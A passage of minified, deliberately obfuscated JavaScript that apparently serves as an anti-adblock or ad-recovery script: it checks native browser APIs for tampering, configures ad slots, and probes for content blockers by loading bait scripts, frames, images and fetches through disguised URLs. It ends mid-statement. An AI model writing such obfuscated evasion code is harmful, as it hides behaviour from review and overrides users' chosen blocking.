W={};k.r(W),k.d(W,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var R={};k.r(R),k.d(R,{generate:()=>mc,name:()=>uc,parse:()=>fc,structure:()=>hc,walkContext:()=>dc});var F={};k.r(F),k.d(F,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var V={};k.r(V),k.d(V,{generate:()=>Sc,name:()=>xc,parse:()=>_c,structure:()=>Ac});var P={};k.r(P),k.d(P,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var D={};k.r(D),k.d(D,{generate:()=>Wc,name:()=>Uc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var H={};k.r(H),k.d(H,{generate:()=>Pc,name:()=>Rc,parse:()=>Vc,structure:()=>Fc});var q={};k.r(q),k.d(q,{generate:()=>Bc,name:()=>Dc,parse:()=>qc,structure:()=>Hc});var B={};k.r(B),k.d(B,{generate:()=>Yc,name:()=>Zc,parse:()=>Gc,structure:()=>Jc,walkContext:()=>Xc});var Z={};k.r(Z),k.d(Z,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var X={};k.r(X),k.d(X,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var J={};k.r(J),k.d(J,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var G={};k.r(G),k.d(G,{generate:()=>xl,name:()=>vl,parse:()=>kl,structure:()=>yl});var Y={};k.r(Y),k.d(Y,{generate:()=>Ul,name:()=>Nl,parse:()=>Il,structure:()=>Cl});var Q={};k.r(Q),k.d(Q,{generate:()=>Hl,name:()=>Vl,parse:()=>Dl,structure:()=>Pl});var K={};k.r(K),k.d(K,{generate:()=>Xl,name:()=>ql,parse:()=>Zl,structure:()=>Bl});var $={};k.r($),k.d($,{generate:()=>Kl,name:()=>Gl,parse:()=>Ql,structure:()=>Yl});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>E,Identifier:()=>z,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>I,Nth:()=>U,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>W,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>V,Raw:()=>P,Rule:()=>D,Scope:()=>H,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>Vo,Atrule:()=>Xo,AtrulePrelude:()=>Ko,AttributeSelector:()=>di,Block:()=>ki,Brackets:()=>Si,CDC:()=>Ti,CDO:()=>Ui,ClassSelector:()=>Ri,Combinator:()=>Zi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ms,Dimension:()=>Is,Feature:()=>Ws,FeatureFunction:()=>Ds,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ta,MediaQuery:()=>Ua,MediaQueryList:()=>Wa,NestingSelector:()=>Da,Nth:()=>Za,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>fc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Tc,Rule:()=>Oc,Scope:()=>Vc,Selector:()=>qc,SelectorList:()=>Gc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>ml,TypeSelector:()=>kl,UnicodeRange:()=>Il,Url:()=>Dl,Value:()=>Zl,WhiteSpace:()=>Ql});var rt=k(8599),ot=k(2190),it=k(8484),st=k(8486),at=k(7359);class ct{constructor(t){const e=a1s;this[e(3195)]=t,(0,at.A)(this,e(1459),void 0),(0,at.A)(this,e(2136),void 0),(0,at.A)(this,e(1986),void 0)}[t(2115)](){this[t(2184)]()}[t(2184)](){const e=t;try{if(!this[e(3195)]())return}catch(t){return t instanceof Error?st.A[e(1778)](t,e(3042)[e(3377)](t[e(2077)]),t[e(892)]):(st.A[e(1778)](t,e(871)[e(3377)](t[e(780)]()),t[e(892)]),t=new Error(t[e(780)]())),void st.A[e(2945)](e(437),e(3621)+t[e(780)]())}let n=100;this[e(2136)]!==document[e(2405)][e(2558)]&&(this[e(2136)]=document[e(2405)][e(2558)],this[e(1459)]=(new Date)[e(2819)]()),this[e(1986)]!==window[e(2236)]&&(this[e(1986)]=window[e(2236)],this[e(1459)]=(new Date)[e(2819)]()),(new Date)[e(2819)]()-this[e(1459)]>6e4&&(n=1001),window[e(1076)]((()=>this[e(2184)]()),n)}}var lt=k(9857),ut=k(7177),dt=k(4273),ht=k(129),ft=k(4622),mt=k(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(3697)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(534),e],["as",n],[o(2558),r]]);i&&s[o(564)](o(799),"");const a=document[o(612)](o(2727));s[o(1425)](((t,e)=>a[o(1123)](e,t))),document[o(796)][o(2838)](a)},gt=e=>{const n=t,r=document[n(612)](n(2727));r[n(534)]=n(707),r[n(2558)]=e,document[n(796)][n(2838)](r)};var bt=k(7815),wt=k(5027),vt=k(8105),yt=k(7020);const kt=(e,n)=>{const r=t;if(r(620)!=typeof e||r(620)!=typeof n)return!1;const o=e[r(3697)],i=n[r(3697)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},xt=(e,n)=>{const r=t;if(r(620)!=typeof e||r(620)!=typeof n)return-1;const o=e[r(3697)],i=n[r(3697)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(3697)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3697)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=k(1129);const _t=async function(e){const n=t;let r,o=arguments[n(3697)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(3697)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(3697)];++t)try{return await e()}catch(e){if(t===o[n(3697)]){r=e;break}i&&i(t+1,e),void 0===window[n(3495)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=k(6),zt=k(536),Et=k(1849);const Mt=[[t(3179)],[t(3241)],[t(2948),t(3197)],[t(2948),t(900)],[t(2948),t(1442),t(3077)],[t(2948),t(1442),t(2055)],[t(2948),t(1442),t(3274)],[t(2948),t(1442),t(3522)],[t(2948),t(1442),t(2394)],[t(2948),t(1442),t(1425)],[t(2948),t(1442),t(2254)],[t(2948),t(1442),t(514)],[t(2948),t(1442),t(1266)],[t(2948),t(1442),t(3565)],[t(2948),t(1442),t(1800)],[t(2948),t(1442),t(3576)],[t(2948),t(1442),t(1686)],[t(2948),t(1442),t(1226)],[t(1279)],[t(1903)],[t(2490)],[t(646)],[t(1814)],[t(2166)],[t(3004),t(1442),t(1270)],[t(3004),t(1442),t(997)],[t(3004),t(1442),t(434)],[t(557),t(1442),t(3324)],[t(3100),t(2517)],[t(3100),t(1442),t(2819)],[t(2225)],[t(595)],[t(2240)],[t(3065),t(836)],[t(3065),t(1202)],[t(3065),t(2286)],[t(3065),t(2098)],[t(3065),t(1717)],[t(3065),t(612)],[t(3065),t(2712)],[t(3065),t(3412)],[t(3065),t(1862)],[t(3065),t(542)],[t(3065),t(1614)],[t(3065),t(2040)],[t(3065),t(796),t(2838)],[t(3065),t(796),t(2441)],[t(3065),t(1359)],[t(3065),t(2257)],[t(3065),t(1799)],[t(3065),t(802)],[t(3065),t(3263)],[t(3065),t(955)],[t(3065),t(625)],[t(3065),t(1899)],[t(1423),t(1442),t(542)],[t(1423),t(1442),t(1799)],[t(1423),t(1442),t(802)],[t(2399),t(1442),t(2783)],[t(2017),t(1442),t(1210)],[t(2017),t(1442),t(2098)],[t(2017),t(1442),t(2089)],[t(2872),t(1442),t(3477)],[t(2872),t(1442),t(1137)],[t(2872),t(1442),t(880)],[t(2872),t(1442),t(3591)],[t(2872),t(1442),t(3664)],[t(2872),t(1442),t(1714)],[t(2872),t(1442),t(2089)],[t(2872),t(1442),t(1960)],[t(2872),t(1442),t(1123)],[t(2872),t(1442),t(550)],[t(2872),t(1442),t(1361)],[t(651)],[t(1107)],[t(746),t(1442),t(2077)],[t(1045)],[t(2611),t(1442),t(3525)],[t(2611),t(1442),t(3337)],[t(2443),t(1442),t(3179)],[t(2443),t(1442),t(2485)],[t(3629)],[t(383)],[t(2233)],[t(3190),t(1442),t(2689)],[t(3190),t(1442),t(1809)],[t(2392)],[t(2512),t(1442),t(2861)],[t(903)],[t(3640)],[t(1976)],[t(2828)],[t(2360)],[t(1596)],[t(2653)],[t(1220)],[t(1513)],[t(3607)],[t(3457)],[t(2114)],[t(1777)],[t(2801),t(1414)],[t(2801),t(3725)],[t(3632),t(1442),t(1425)],[t(3632),t(1442),t(2861)],[t(3632),t(1442),t(564)],[t(3342),t(3303)],[t(3342),t(1791)],[t(3342),t(2366)],[t(3342),t(3458)],[t(3342),t(2333)],[t(3369)],[t(865),t(1442),t(3279)],[t(1280),t(1832)],[t(1280),t(3668)],[t(1280),t(1385)],[t(749),t(1442),t(2838)],[t(749),t(1442),t(656)],[t(749),t(1442),t(2840)],[t(1435),t(1442),t(1425)],[t(2763),t(779)],[t(2479),t(823)],[t(2479),t(1115)],[t(2479),t(3614)],[t(2479),t(1370)],[t(2479),t(1442),t(780)],[t(2257)],[t(1164)],[t(1511)],[t(2140)],[t(2042)],[t(779)],[t(1439),t(1527)],[t(3279)],[t(2088),t(2632)],[t(2088),t(1442),t(2102)],[t(2088),t(1442),t(2467)],[t(2088),t(1442),t(2170)],[t(2088),t(842)],[t(2088),t(3130)],[t(2088),t(3199)],[t(2032),t(1442),t(1985)],[t(2032),t(1442),t(2186)],[t(2485)],[t(3310)],[t(3495)],[t(2851),t(1442),t(1153)],[t(2851),t(1442),t(1065)],[t(1142)],[t(2236)],[t(2199)],[t(1969)],[t(1076)],[t(3493),t(1111)],[t(3493),t(1442),t(468)],[t(3493),t(1442),t(3377)],[t(3493),t(1442),t(3506)],[t(3493),t(1442),t(2254)],[t(3493),t(1442),t(3555)],[t(3493),t(1442),t(2377)],[t(3493),t(1442),t(2473)],[t(3493),t(1442),t(2415)],[t(3493),t(1442),t(3294)],[t(3493),t(1442),t(2568)],[t(3493),t(1442),t(1143)],[t(3493),t(1442),t(3012)],[t(3493),t(1442),t(1166)],[t(3299)],[t(955),t(1732)],[t(955),t(1337)],[t(2510),t(1442),t(1476)],[t(2510),t(1442),t(2861)],[t(2510),t(1442),t(564)],[t(1570),t(1442),t(2257)],[t(1570),t(1442),t(3362)]];function Tt(){const e=t;let n=arguments[e(3697)]>0&&void 0!==arguments[0]?arguments[0]:window;Ct(n,arguments[e(3697)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ct=function(){const e=t;let n=arguments[e(3697)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3697)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(1773);for(const l of Mt)if(c(l)){let u=e(2988);for(const d of l)u+="."+d;It(u)}}Nt=e(2187),e(1929)!=typeof n[e(3100)][e(2517)]&&It(e(3209)),e(3264)!=typeof n[e(3100)][e(2517)]()&&It(e(1688));{Nt=e(2587);const h=new(n[e(1570)]),f=()=>{};h[e(2432)]=f,h[e(2432)]!==f&&It(e(1616))}{Nt=e(2516);const m=n[e(3065)][e(612)](e(3339))[e(3414)];m[e(434)](e(2592),e(3711)),e(3711)!==m[e(1270)](e(2592))&&It(e(1617)),m[e(997)](e(2592)),m[e(1270)](e(2592))&&It(e(2205))}const o=n[e(3065)][e(612)](e(3339)),i=n[e(3065)][e(612)](e(3290));i[e(3282)]=e(1218);const s=n[e(3065)][e(612)](e(2727)),a=n[e(3065)][e(612)](e(1008));{Nt=e(2976),o&&i&&s&&a&&n[e(3065)][e(612)](e(822))||It(),Nt=e(3194),(n[e(1777)](document[e(1213)][e(3332)])||n[e(1777)](document[e(1213)][e(752)]))&&It(),Nt=e(2630),[o,i,s,a][e(1425)]((t=>{const r=e;n[r(3065)][r(796)][r(2838)](t);let o=!1;n[r(3065)][r(796)][r(966)][r(1425)]((e=>{e===t&&(o=!0)})),o||It(r(966)),n[r(3065)][r(796)][r(2441)](t)})),Nt=e(3492);const p=vt.A[e(3635)]();o.id=p,o[e(1075)][e(1210)](p),n[e(3065)][e(796)][e(2838)](o),o!==n[e(3065)][e(542)](p)&&It(e(3564)),o!==n[e(3065)][e(1614)](p)[0]&&It(e(1339)),o!==n[e(3065)][e(1799)]("#"[e(3377)](p))&&It(e(1575)),o!==n[e(3065)][e(802)]("#"[e(3377)](p))[0]&&It(e(1526)),o[e(1075)][e(2098)](p)||It(e(408)),o[e(1075)][e(2089)](p),o[e(1075)][e(2098)](p)&&It(e(1069)),Nt=e(1325),n[e(3065)][e(796)][e(2838)](s),s[e(1123)](e(534),e(3571)),s[e(1123)](e(3596),e(3002)),0===n[e(3065)][e(796)][e(2040)](e(2727))[e(3697)]&&It(e(2639));try{o[e(2089)](),s[e(2089)]()}catch(g){It(e(3444))}n[e(3065)][e(796)][e(2098)](s)&&It(e(2089)),Nt=e(1185);try{n[e(3065)][e(1359)]}catch(b){It(e(2773))}}{Nt=e(880);const w=o[e(880)]();e(3264)!=typeof(w[e(2446)]+w[e(3299)]+w[e(831)]+w[e(2303)]+w[e(2592)]+w[e(3685)])&&It(e(880)),Nt=e(2215);const v=n[e(3065)][e(612)](e(3339));o[e(2838)](v),v[e(2215)]!==o&&It(e(2838)),Nt=e(2441),o[e(2441)](v),0!==o[e(2434)]&&It(e(2441)),Nt=e(1378);const y=(t,n)=>{const r=e,o=vt.A[r(3635)]();t[r(1123)](n,o),t[r(3477)](n)!==o&&It(r(1123)),t[r(1960)](n),t[r(3477)](n)&&It(r(1960))};[o,i,a][e(1425)]((t=>{const n=e;y(t,n(908)),y(t,n(1503))})),Nt=e(615),e(3339)!==o[e(1232)][e(3012)]()&&It(e(3339)),e(3290)!==i[e(1232)][e(3012)]()&&It(e(3290)),e(1008)!==a[e(1232)][e(3012)]()&&It(e(1008))}if(Nt=e(2988),r&&n[e(3299)]!==n){const k=n[e(2233)];k&&Array[e(3197)](n[e(2140)][e(3065)][e(802)](e(1347)))[e(2254)](k)||It(e(2233));try{k[e(2768)]!==n&&It(e(2576))}catch(x){It(e(2627))}try{const A=vt.A[e(3635)]();n[e(3486)]={},n[e(3486)][e(3308)]=()=>A,n[e(3486)][e(3308)]()!==A&&It(e(2836))}catch(_){It(e(1093))}}{Nt=e(472);const S={inventory_name:vt.A[e(3635)](),inventories_key:vt.A[e(3635)]()},z=e(2574)[e(3377)](S[e(2231)],e(858))[e(3377)](S[e(1022)],e(1602)),E={"apply-ratio":1};E[S[e(2231)]]=[{id:S[e(1022)],width:160,height:600,position:{selector:e(3430),"position-rule":e(1263),"insert-rule":[]},"original-ads":[{selector:e(1428)}],attributes:[]}],Ut(n[e(2801)][e(1414)](z),E,n)||It(e(3585));const M=e(695),T={type:e(2292),marshalled:e(2343)};Ut(n[e(2801)][e(1414)](M),T,n)||It(e(3610)),Nt=e(1668);let N=!1;for(let V=0;V<100;V++)if(n[e(3342)][e(2333)]()!=n[e(3342)][e(2333)]()){N=!0;break}N||It(),Nt=e(1369);const C={},I=vt.A[e(3635)](),U=vt.A[e(3635)]();C[I]=U,n[e(2479)][e(1370)](C)[0]===I&&C[I]===U||It(),Nt=e(2390);const L=new(n[e(2032)])(e(2622));L[e(2186)](e(2685))&&!L[e(2186)](e(2888))||It(),Nt=e(516);const j=e(620);j[e(1143)](e(3293))||It(e(1143)),j[e(2254)](e(3535))||It(e(2254)),j[e(3506)](e(1698))||It(e(3506)),"st"!==j[e(2568)]("r")[0]&&It(e(2568)),"s"!==j[e(1206)](0)&&It(e(1206)),115!==j[e(468)](0)&&It(e(468)),e(1032)!==j[e(2415)](/tr/g,"p")&&It(e(2415));let O="";try{O=n[e(1280)][e(1385)]}catch(P){It(e(2063))}O[e(2254)]("/1")!==(t=>{const n=e;if(n(620)!=typeof t)return!1;const r=t[n(3697)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(3697)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&It(e(2254));{const D=(t,n)=>{const r=e,o=t[r(2568)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=xt(i,e);-1!==t;t=xt(i,e))o[n(3565)](i[n(3294)](0,t)),i=i[n(3294)](t+e[n(3697)]);return o[n(3565)](i),o})(t,n);if(o[r(3697)]!==i[r(3697)])return!1;for(let t=0;t<o[r(3697)];t++)if(o[t]!==i[t])return!1;return!0},H=[{target:navigator[e(1385)],key:"/"},{target:navigator[e(1385)],key:"/"},{target:navigator[e(1385)],key:e(1989)},{target:navigator[e(1385)],key:e(2299)}];for(const{target:q,key:B}of H)D(q,B)||It(e(2568))}Nt=e(3368);let W=!1;try{throw new(n[e(746)])(e(1778))}catch(Z){W=!0}W||It(e(1578)),Nt=e(1641);try{n[e(2988)][e(1279)],n[e(2988)][e(2490)]}catch(X){It(e(3218))}const R=vt.A[e(3635)](),F=n[e(2490)](R);R!==n[e(1279)](F)&&It(e(1641)),Nt=e(2775),n[e(2392)](o)instanceof n[e(3004)]||It(e(2392)),Nt=e(2539),n[e(1280)][e(1385)]||It(e(605)),Nt=e(779),728!==n[e(779)](e(1237))&&It(e(779)),Nt=e(3223),(isNaN(n[e(1142)])||e(3264)!=typeof n[e(1142)]||isNaN(n[e(2236)])||e(3264)!=typeof n[e(2236)])&&It(e(3223)),Nt=e(961);try{let J=0,G=St.z;(0,St.c)((()=>{const t=e;J=vt.A[t(2624)](1,100)})),0!==J&&G!==St.z||It(e(3662)),J=0,G=St.z,async function(){const t=e;J=vt.A[t(2624)](1,100)}(),0===J&&It(e(961))}catch(Y){It(e(3662))}}try{Nt=e(2948);const Q=Math[e(2333)](),K=Math[e(2333)](),$=[Q,K];$[e(3576)](),$[0]===K&&$[1]===Q||It(e(3576))}catch(tt){It(e(3576))}{Nt=e(2479);const et=[[n,e(2405)],[n,e(2479)],[n,e(1280)],[{keyval:1},e(3551)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2479)][e(3614)](rt,ot)){nt=!0;break}nt||It(e(3614))}{Nt=e(2131);const it=window[e(1789)],st=Symbol(e(2908)),at={cmd:{push:()=>st}};window[e(1789)]=at,window[e(1789)]!==at&&It(e(2078)),window[e(1789)][e(1726)]!==at[e(1726)]&&It(e(630)),window[e(1789)][e(1726)][e(3565)]!==at[e(1726)][e(3565)]&&It(e(2844)),window[e(1789)][e(1726)][e(3565)]()!==st&&It(e(922)),window[e(1789)]=it}},It=e=>{const n=t,r=n(1200)[n(3377)](e,n(2356))[n(3377)](Nt);throw console[n(1778)](r),r},Ut=function(e,n){const r=t;let o=arguments[r(3697)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(825)!=typeof e&&r(825)!=typeof n)return e===n;if((e instanceof o[r(2948)]||e instanceof Array)!=(n instanceof o[r(2948)]||n instanceof Array))return!1;if(e instanceof o[r(2948)]||e instanceof Array){if(o[r(2479)][r(1370)](e)[r(3697)]!==o[r(2479)][r(1370)](n)[r(3697)])return!1;for(let t=0;t<e[r(3697)];t++)if(!Ut(e[t],n[t],o))return!1}else{if(o[r(2479)][r(1370)](e)[r(3697)]!==o[r(2479)][r(1370)](n)[r(3697)])return!1;for(const t in e)if(!Ut(e[t],n[t],o))return!1}return!0};var Lt;const jt=[{selectors:[t(1013),t(1245)],html:(0,String[t(1103)])(Lt||(Ot=[t(2810)],Wt||(Wt=Ot[t(3294)](0)),Lt=Object[t(428)](Object[t(2004)](Ot,{raw:{value:Object[t(428)](Wt)}})))),cases:[[]]},{html:t(1062),selectors:[t(3186),t(3589),t(1729)],cases:[[{selector:t(1729),attributes:{style:t(1815)}},{selector:t(2251),attributes:{lang:"ko"}}],[{selector:t(1729),attributes:{style:t(3548)}},{selector:t(2251),attributes:{lang:"en","data-theme":t(1238)}}],[{selector:t(2251),attributes:{lang:t(3168),dir:t(499)}}]],checker:function(e){const n=t;let r=arguments[n(3697)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2392)](e);if(n(523)===o[n(1270)](n(2532)))return!1;if(n(523)!==o[n(1270)](n(2398)))return!1;if(n(523)===o[n(1270)](n(2876)))return!1;if(n(523)!==o[n(1270)](n(585)))return!1;if(n(1359)===o[n(1270)](n(953)))return!1;if(n(523)!==o[n(1270)](n(3656)))return!1;const i=o[n(1270)](n(2992));if(n(365)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(1270)](t)[n(2415)]("px","")),a=[n(831),n(2303),n(3299),n(2446),n(2247),n(768),n(906),n(1110),n(496),n(376),n(1876),n(2646)];for(const t of a)if(Math[n(3303)](s(t))>100)return!1;const c=[n(2724),n(1660)];for(const t of c){const o=r[n(2392)](e,t);if(n(365)!==o[n(1270)](n(2592)))return!1;if(n(365)!==o[n(1270)](n(3685)))return!1;const i=o[n(1270)](n(2992));if(n(365)!==i&&"0"!==i)return!1}const l=e[n(880)]();return!(l[n(3685)]<100||l[n(2592)]<100)}}];var Ot,Wt,Rt=k(704);let Ft;const Vt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1s;var r;const o=[],i=null===(r=document[n(1799)](n(1702)))||void 0===r?void 0:r[n(2558)];i&&o[n(3565)](i),o[n(3565)](new URL(n(1510)+String(Date[n(2517)]()),location[n(2558)])[n(2558)]),o[n(3565)](new URL(n(1875)+String(Date[n(2517)]()),location[n(2558)])[n(2558)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1425)]((e=>{const r=n,i=document[r(612)](r(3290));i[r(1123)](r(2875),"1"),i[r(3179)](r(1669),(()=>{t(!0)})),i[r(3179)](r(1778),(()=>{++s===o[r(3697)]&&t(!1)})),i[r(3282)]=e}))})))[e(2170)]((t=>(t||st.A[e(1159)](e(2349)),t)))};let Pt;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(2624)](0,mt.ch):-1);const a=vt.A[r(1479)]([r(3648),r(3355),r(1629),r(1658),r(995)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(3377)](rt.A[r(429)],r(530))[r(3377)](a),kind:ht.MN[r(3631)],key:null,endpoint:rt.A[r(429)],extra:{shardingIndex:n}}),l=document[r(612)](r(1008));return l[r(1123)](r(2875),"1"),l[r(3282)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(1715)]=()=>e(n(1066)),l[n(1303)]=()=>t(),document[n(1202)][n(2838)](l)}))[r(2467)]((()=>{l[r(2089)]()}))}const Ht=e=>{const n=t;e[n(3414)][n(434)](n(2592),"0"),e[n(3414)][n(434)](n(3685),"0"),e[n(3414)][n(434)](n(3505),n(1359)),e[n(3414)][n(434)](n(1262),n(523))},qt=()=>(0,St.c)((e=>{const n=t,r=document[n(612)](n(1347));Ht(r),document[n(1202)][n(2838)](r);const o=vt.A[n(3635)](),i=t=>{const s=n;t[s(1503)]===o&&(window[s(2485)](s(2077),i),r[s(2089)](),e())};window[n(3179)](n(2077),i),r[n(1233)][n(2257)](),r[n(1233)][n(625)](n(1106)[n(3377)](o,n(2800))),r[n(1233)][n(2286)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(1479)]([n(1891),n(3541),n(1825),n(1338),n(2526)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(429)],extra:{shardingIndex:o?vt.A[n(2624)](0,mt.ch):-1}}),a=vt.A[n(1479)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2624)](1,4),vt.A[n(2624)](1,4)],l=vt.A[n(1479)]([10,17,20,55]),u=s(""[n(3377)](rt.A[n(429)],n(2069))[n(3377)](i),ht.MN[n(2943)]),d=s(""[n(3377)](rt.A[n(429)],n(510))[n(3377)](i),ht.MN[n(3631)]),h=s(""[n(3377)](rt.A[n(429)],n(1877))[n(3377)](i),ht.MN[n(2831)]),f=s(""[n(3377)](rt.A[n(429)],n(805))[n(3377)](i),ht.MN[n(2831)]),m=s(""[n(3377)](rt.A[n(429)],n(2164))[n(3377)](a[0],n(1736))[n(3377)](a[1]),ht.MN[n(2831)]),p=s(""[n(3377)](rt.A[n(429)],n(1310))[n(3377)](i,n(2700))[n(3377)](l),ht.MN[n(2024)]),g=s(""[n(3377)](rt.A[n(429)],n(782))[n(3377)](i),ht.MN[n(2943)]),b=s(""[n(3377)](rt.A[n(429)],n(2482))[n(3377)](c[0],n(1736))[n(3377)](c[1]),ht.MN[n(2831)]),w=document[n(612)](n(1347));w[n(1123)](n(2875),"1"),w[n(3282)]=u,Ht(w),document[n(1202)][n(2838)](w);try{const t=Date[n(2517)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1s(528)))}),5e3),w[r(3179)](r(1778),(t=>{o=!0,e(t)})),w[r(3179)](r(1669),(()=>{o=!0,t()})),window[r(3179)](r(2077),(function e(n){const s=r;s(2036)===n[s(1503)][s(3596)]&&n[s(1503)][s(2506)]===i&&(window[s(2485)](s(2077),e),o=!0,t())}));const s=Rt.A[r(2861)](window)[r(882)][r(2861)][r(1809)](w);(yt.A[r(2372)]()||yt.A[r(2774)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(987),priority:t(1997)})[t(2170)]((e=>e[t(1065)]()))[t(2170)]((()=>e(new Error(t(1067)))))[t(2102)]((()=>e(new Error(t(3107)))))}),1001)}));const e=Date[n(2517)]()-t,r=Math[n(2366)](2001,7*e),o=3e3;st.A[n(1159)](n(2402)[n(3377)](e,n(459))[n(3377)](r,n(1907))[n(3377)](o,"ms"));const s=[{target:n(1008),params:{scriptUrl:d},expected:""[n(3377)](i)},{target:n(3629),params:{fetchUrl:h},expected:""[n(3377)](i)},{target:n(1671),params:{xhrUrl:f},expected:""[n(3377)](i)},{target:n(902),params:{cssUrl:p},expected:""[n(3377)](l,"px")},{target:n(1347),params:{iframeUrl:g},expected:""[n(3377)](i)},{target:n(3057),params:{imageUrl:b},expected:""[n(3377)](c[0],"x")[n(3377)](c[1]),failOnlyIf:Vt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(612)](t(909))[t(2806)](t(2766))?Pt=!0:(Pt=!1,st.A[t(1159)](t(2012)))}catch(t){Pt=!0}return Pt})()&&s[n(3565)]({target:n(909),params:{videoUrl:m},expected:""[n(3377)](a[0],"x")[n(3377)](a[1]),failOnlyIf:Vt});const u=Object[n(1115)](s[n(1266)]((t=>{const e=n;let{target:r}=t;return[r,e(3104)]}))),v=s[n(1266)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2517)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1s;e[r(1503)][r(2506)]===i&&r(3068)===e[r(1503)][r(3596)]&&(o[r(2147)][r(2485)](r(2077),s),e[r(1503)].ok?t(e[r(1503)][r(1503)]):n(new Error(e[r(1503)][r(2077)])))},a={action:r(3063),target:c,params:l};o[r(2147)][r(2614)]=s,w[r(2768)][r(3279)](a,"*",[o[r(2019)]])}))),a=Date[e(2517)]()-t;if(st.A[e(1159)](e(587)[e(3377)](r,e(1117))[e(3377)](n,e(546))[e(3377)](a,"ms")),n!==s)throw new Error(e(2319)[e(3377)](r,e(2455)));u[r]=e(3068)}catch(c){if(a&&!await a())return st.A[e(1159)](""[e(3377)](r,e(2972))),void(u[r]=e(1309));throw u[r]=e(2407),st.A[e(1159)](e(587)[e(3377)](r,e(1555))[e(3377)](c)),c}var c,l}));let y=null;const k=Date[n(2517)]();await new Promise(((t,e)=>{const s=n;Promise[s(2632)](v)[s(2170)](t)[s(2102)](e),setTimeout((()=>{e(new Error(s(2980)))}),r);let a=Date[s(2517)]();const c=t=>{const e=s;e(2036)===t[e(1503)][e(3596)]&&t[e(1503)][e(2506)]===i&&(a=Date[e(2517)]())};window[s(3179)](s(2077),c);const l=setInterval((()=>{const t=s;Date[t(2517)]()-a>o&&e(new Error(t(929)))}),1001);y=()=>{const t=s;window[t(2485)](t(2077),c),clearInterval(l)}}))[n(2170)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2102)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const 